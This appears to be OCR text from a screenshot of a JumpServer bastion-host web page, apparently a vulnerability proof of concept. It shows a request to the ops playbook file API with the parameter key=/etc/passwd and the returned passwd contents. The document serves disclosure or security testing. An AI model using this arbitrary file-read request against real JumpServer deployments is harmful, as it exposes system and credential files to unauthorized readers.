 10.0.100.253/api/v1/ops/playboo
Web终端 - JumpServer 开源堡垒
文件管理
不安全 | 10.0.100.253/api/v1/ops/playbook/d85fc8e8-1b4b-42b7-8b3e-832fa4261650/file/?key=/etc/passwd#/
IP
H
2
Ninjutsu OS Bookm...
N
Ninjutsu OS
Telegram Ninjutsu_os
Discord Ninjutsu OS
GitHub - Ninjutsu-...
@ninjutsu_os | Twitt...
{"content":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync
:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bi
n:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\n"}